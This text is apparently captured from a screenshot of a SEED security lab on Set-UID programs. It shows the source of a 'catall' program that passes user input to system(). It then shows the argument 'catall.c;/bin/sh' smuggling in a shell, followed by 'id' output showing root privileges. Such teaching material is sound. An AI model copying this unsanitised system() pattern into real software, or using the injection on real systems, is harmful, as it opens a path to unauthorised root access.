 seed@VM:~/Labsetup$ ./catall "catall.c;/bin/sh"
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(int argc, char *argv[])
{
  char *v[3];
  char *command;

  if(argc < 2) {
    printf("Please type a file name.\n");
    return 1;
  }

  v[0] = "/bin/cat"; v[1] = argv[1]; v[2] = NULL;

  command = malloc(strlen(v[0]) + strlen(v[1]) + 2);
  sprintf(command, "%s %s", v[0], v[1]);

  // Use only one of the followings.
  system(command);
  // execve(v[0], v, NULL);

  return 0 ;
}
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),13
1(lxd),132(sambashare),136(docker)